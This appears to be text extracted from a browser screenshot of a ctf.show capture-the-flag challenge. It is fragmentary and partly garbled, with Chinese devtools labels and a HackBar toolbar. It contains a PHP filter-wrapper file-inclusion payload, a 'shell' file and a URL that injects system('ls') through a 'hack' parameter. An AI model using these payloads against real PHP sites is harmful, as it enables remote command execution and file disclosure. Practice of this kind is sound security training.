 �]��u1.php ???%3A%2F%2Ffilter%2Fwrite%3Dconvert???base64-decode%2Fresource%3Dhackme?????? fl0g.php index.php shell???????cmd=system('ls');
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://4b767d6d-2a10-4d0c-8b9c-3132aeb0364d.challenge.ctf.show/1.php?hack=system('ls');